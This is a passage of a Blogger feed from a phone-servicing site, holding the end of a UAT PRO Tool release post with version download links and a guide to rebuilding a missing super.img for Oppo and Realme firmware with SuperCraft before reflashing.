FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-SC51D\/E\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy S23\/S24 Japan\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T867U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S6\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T638U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab Active4 Pro\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-T733\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S7 FE\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003Ctr\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESM-X818U\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\n\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EGalaxy Tab S9 Plus\u003C\/span\u003E\u003C\/td\u003E\n\u003C\/tr\u003E\n\u003C\/tbody\u003E\n\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧑‍💻 Remote Technician Features — Smarter Control\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🛑 \u003Cstrong\u003ELost Client PC Connection?\u003C\/strong\u003E\u003Cbr \/\u003E\nNo worries! If the tool is still open on their PC, you don’t need to reset your password anymore.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌐 \u003Cstrong\u003EClose Tool Remotely\u003C\/strong\u003E\u003Cbr \/\u003E\nJust head to the Official Website → Account Tab and shut it down remotely.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🕒 \u003Cstrong\u003ETrack Usage History\u003C\/strong\u003E\u003Cbr \/\u003E\nSee exactly when and where you last used the tool — with full location and timestamp.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔵 \u003Cstrong\u003ECheck Real-Time Status\u003C\/strong\u003E\u003Cbr \/\u003E\nKnow instantly if the tool is online or offline — all from the Account Tab.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💾 \u003Cstrong\u003EInstant PC Change\u003C\/strong\u003E\u003Cbr \/\u003E\nNo more 60-minute wait! Switch to a new PC instantly via Official Website → PC Change Tab.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EDownload Link:-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003E\u003Cspan\u003E\u003Cb\u003E[57 MB]\u0026nbsp;\u003C\/b\u003EUAT PRO Tool V\u003C\/span\u003E196.01\u0026nbsp;\u003C\/u\u003E\u003Cb\u003E-\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E \u003Ca href=\"https:\/\/1drv.ms\/u\/c\/bad85040cc5844dc\/IQC6BginiN-STap6d6jmm3sRAVpD8aUKuq9eFyeyR5aosGI?e=a7kknU\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cu\u003E[Latest]\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPrevious Version\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/HS7D22W58M#iNf6l0JN1lXh\" target=\"_blank\"\u003EUAT PRO Tool V195.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=_OXTjNqW__SJjqUl61Bls3JcYUPxO15tM8kMFms2cTrwI8JjlTTeGMTHCoKfA1mihIb\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V194.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q6ZhFvTghxo4cm48bieIm8kqZQym2wW_6J_g99G2fWtfS6y8iS7yYLtWe8WVksB0Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V193.02\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=XyuHnj1nM-ZZ3MuoDKnAxDiFgcdnwKqW9ZuZY-yRstGKG7crEGoLuAEQPA7CI-VqNL3\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V193.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=SdtkO81ki4ewWXhZFt09YVvaf-HluHHeLzY0ZKRyH6k=o8v\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V192.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ADr1yBQTATp808PbhYuQiEGcfRol4ZkA1Z2UiIBi-u8=doB\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V191.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=FUojLDdLc2CjXt-ypsGOibl2cIovViT7iAi2gK1XXCs=Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V190.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Z0ENvWvUZc2b8krtHYtVfE7-c1tJKDURvI_ajQx4Ga0=MZA\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V189.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=GqskJWmh5emIE2GEBPByq5nwENp7NLSS9Y_kPvq0kNM=MHW\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V188.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=ZKNDDOXYR0W1eyrls62exA-wOa99R-Y0kv6Iy3rooozaf_gtexwhvN6_IWDWNREThIb\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V187.02\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=fSpGi_AhSdHruTXIcV_W_P9pRcoFtX98CcFEuGEM2XY_1wv0YNBOfV4NS_BLAyI0Oe5\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V186.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=LzM3jKiVK5pIf735pC-6wEJboaZeY6a1kwnDnMRGd0bNNNhv1-EoFoMDp2rY_lcq0IO\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V185.02\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=rEzVPkq75dpaleYAAhtF_bVRS9mtq2tMICaVVKGFFgkrwnzPxwA-GlUqvZVxrv9lPuU\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V185.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=v7KQULL03yfQAjGHlgy7N6w_caq7EvJFPLbECvCDTnd4cgEnASJYsf-1AwvHfVJCMZA\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V184.02\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=T_8zzNAPFkXbRNpJfNaSJQQfik12xPKVfHmBl8rd3NUxtnHbc2ZDNiinB16YEc3qhIb\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V184.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jiocloud.com\/l\/?u=pOjKfkTgZL8DG1somheYu3rGNKS6auhGgCFxLLy7cIqdf7_ox9dpOPbIsu4pfR3OXPz\" rel=\"nofollow\" target=\"_blank\"\u003EUAT PRO Tool V182.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/FsYS1Z7Z#8DT3fkD6fJ7NdjoCMY3E4HR2ij-Uou3NW1RXSGDw4QY\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V178.01\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/QwpWQYQC#ODMyCx_KyNVnyx3Fv-wxuyCgUOe4xnJR6SlXmL_whwk\" target=\"_blank\"\u003EUAT PRO Tool V177.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1A28Bg-TmX7INaIqdlJhQ7zQuH536zaqq\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V176.02\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT PRO Tool V174.02\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/ZKkWHK4L#tujw_btzg9LLgUfinaCeqpAnMwsgVbxmXfVSf0PG0ac\" target=\"_blank\"\u003EUAT PRO Tool V174.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/4O9TyYgL#G1TTluIOypJNy0uKM-gwfqXwYnFgkSGy9YbEGEcgPV4\" target=\"_blank\"\u003EUAT PRO Tool V173.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/1CUSUQwb#MpuHLtngGRbz3ljTELTuk0DFlaKbJllAyUAMESswYl8\" target=\"_blank\"\u003EUAT PRO Tool V172.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v170.02\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v166.01\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v165.02\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EUAT Pro Tool v165.01\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/xC8VQIxK#BkP7zju2P0hBx-htXvpgzTsPmMKrBG1oPJ3kupBSr5k\" target=\"_blank\"\u003EUAT Pro V165.0\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/66bcr4thnzx0we1\/Setup_UAT_PRO_158.01.exe\/file\" target=\"_blank\"\u003EUAT Pro V158.01\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/5674523869944448613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/11\/uat-pro-v15801-18th-november-2023-mtk.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5674523869944448613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/5674523869944448613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2023\/11\/uat-pro-v15801-18th-november-2023-mtk.html","title":"UAT PRO V196.01 [16-01-2026] Samsung, TCL, ZTE , Oppo, Realme Update"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02103609808675491612"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzsfj2cdXeUH_lEIDQ_8hDWsU_baiTu7JAWth2NnAIIYLTqMzyklgkoYZGKhs-oJwzvVwuG137xMWZ2mT0J07xJ8cnLutVKLHKkuzyPG6iFQMu6jOGPHLixmsR-OBkt3vHl1M2hb0-cgwl0cilp3uu-dkTVuZE222UjKa2fsYX9i0e\/s220\/icon_Hanuman.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhAKUdHR6-nLfko2zpjKtGgyi37U5Rr257Fwbjzwr4kF3q2ONHJggi6G1-dMcDJz9Mg8iyvvtYU_60RUsmiTJHNNFkXquR3GS9B4Fq1oZF2SlEE1-GRxxMPGAfp-Kx28DjSLKvFkwX6BRbefvEC9jhapsa2V4lf59SnRLzrqdxNzjop-eqiJYCMSiKNhoqZ=s72-w448-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-2950324076087444758"},"published":{"$t":"2026-01-16T19:04:00.003+05:30"},"updated":{"$t":"2026-01-16T19:04:58.134+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"}],"title":{"type":"text","$t":"Super.img Create Free Tool Download For Oppo and Realme Mobile 2026"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Fix Oppo \u0026amp; Realme \"Missing Super.img\" Errors After Flashing 2026\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf you’ve ever tried to flash a newer Oppo or Realme phone like the Oppo A17 you might have run into a nightmare scenario. You download the official firmware, run the flash tool, and… the phone gets stuck in a boot loop. It just keeps restarting on the logo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9eK52MpPaMSpL3ApET4M2VSAsFC6Z42DgHJPohZamYYzu9KvZ7DFdfv1j4E9OobMRVj1potLpGiX76WsK17CPz42b4iDBp3hSJA0zHyGt6RThX89VIe-_krJYIOEKA0FVXWc0rCArL2-rSNUOlT5RpioweM1SaonCJO-iorsZnOg1Gocj2apX7mfDOjpm\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"647\" data-original-width=\"1004\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj9eK52MpPaMSpL3ApET4M2VSAsFC6Z42DgHJPohZamYYzu9KvZ7DFdfv1j4E9OobMRVj1potLpGiX76WsK17CPz42b4iDBp3hSJA0zHyGt6RThX89VIe-_krJYIOEKA0FVXWc0rCArL2-rSNUOlT5RpioweM1SaonCJO-iorsZnOg1Gocj2apX7mfDOjpm=w640-h412\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOr maybe you see an error on the screen saying, \u003Ci\u003E\"The serial is not match, boot unlock verify fail.\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt’s frustrating, right? The problem usually isn’t your cable or the phone itself. The issue is often a missing file in the firmware called \u003Cb\u003Esuper.img\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn this guide, I’m going to walk you through exactly why this happens and how to fix it easily using a tool called \u003Cb\u003ESuperCraft\u003C\/b\u003E. No complicated \"dump files\" needed.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe Problem: Where is the Super File?\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBack in the day, flashing phones was simpler. You had a scatter file and a bunch of partitions. Then Oppo and Realme moved to .ofp files, which were encrypted. Now, they’ve changed things up again.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn newer updates, manufacturers have started splitting the software into multiple open parts (like system, vendor, product) instead of giving you a single, ready-to-flash super.img file.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhen you try to flash this using standard tools (like UMT’s MTK module), the tool looks for super.img, doesn't find it, and skips writing that critical part. The result? Your phone has no system to boot into, so it just restarts over and over.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWhat is a \"Super\" Partition Anyway?\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThink of the Super partition as a big container or a bag. Inside this bag, you have all the important stuff your phone needs to run: the System, Vendor, and Product files.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EManufacturers use this \"container\" method so they can easily resize these internal parts during updates without messing up the phone's storage structure. But when the container (the super.img) is missing from the download, your flash tool doesn't know what to do with the loose parts.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe Solution: The SuperCraft Tool\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWe don’t need to borrow files from another phone. We can simply create the super.img ourselves using the files we already have.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThat’s where \u003Cb\u003ESuperCraft\u003C\/b\u003E comes in. It takes all those loose parts hidden in the firmware folder and stitches them together into a proper super.img that your flash tool can recognize.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep-by-Step Fix (Using Oppo A17 as an Example)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELet’s get your phone working again. Follow these steps carefully.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 1: Check Your Firmware\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the official firmware for your device (e.g., Oppo A17). Extract the folder and look inside the images folder.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf you don’t see a file named super.img (often a very large file, several GBs), but you do see a bunch of other files like system, vendor, etc., you have this exact problem.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 2: Open SuperCraft\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYou’ll need the SuperCraft tool. Open it up on your PC.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 3: Load the \"Meta\" Configuration\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis is the magic part. The firmware you downloaded actually tells you how to build the super file—it’s just hidden in a text file.\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIn SuperCraft, click on \u003Cb\u003ELoad JSON\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENavigate to your extracted firmware folder.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELook for a folder named \u003Cb\u003Emeta\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInside, you will see .json files (e.g., super_def.json).\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EImportant:\u003C\/b\u003E You might see multiple JSON files. You need to pick the one that matches your region.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERight-click the JSON file and open it with Notepad.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELook for \"NV ID\" or country codes. If you are in India, look for \u003Cb\u003EIN\u003C\/b\u003E. If you select the wrong region, the network or features might not work correctly.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 4: Generate the Super Image\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOnce you select the correct JSON file:\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will list all the partitions (System, Vendor, Product, etc.) it found.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the \u003Cb\u003EMake Super\u003C\/b\u003E button.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EWait.\u003C\/b\u003E The tool is creating a massive file (often 4GB-8GB), so it might take a few minutes. Don't close it until it says \"Super Image Created Successfully.\"\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EStep 5: Flash the Phone Again\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow that you have the missing piece of the puzzle, go back to your flash tool (like UMT Ultimate MTK2).\u003C\/span\u003E\u003C\/p\u003E\n\u003Col\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ELoad the Scatter File:\u003C\/b\u003E Select the scatter file from your firmware folder again.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003ECheck the Partition List:\u003C\/b\u003E Scroll down to the \"Super\" partition. You should now see that it has a file loaded! (Before, this line was likely empty or 